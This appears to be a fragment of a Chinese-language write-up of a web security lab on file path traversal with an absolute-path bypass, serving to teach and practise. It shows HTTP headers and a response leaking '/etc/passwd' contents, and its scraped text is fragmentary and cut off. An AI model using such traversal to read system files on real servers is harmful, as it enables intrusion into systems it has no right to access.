
Sec-Fetch-Dest
: 
image
Referer
: 
https://0a3500ac03db485180d776e7005e00
Accept-Encoding
: 
gzip, deflate
Accept-Language
: 
zh-CN,zh;q=0.9,en;q=0.8,en-GB;
HTTP/2
200
 OK
Content-Type
: 
image/jpeg
X-Frame-Options
: 
SAMEORIGIN
Content-Length
: 
2316
root:x:0:0:root:/root:/bin/bash
......
Lab: File path traversal, traversal sequences
blocked with absolute path bypass
题意：在学习资料中提示了，这个 Lab 有遍历防护，可以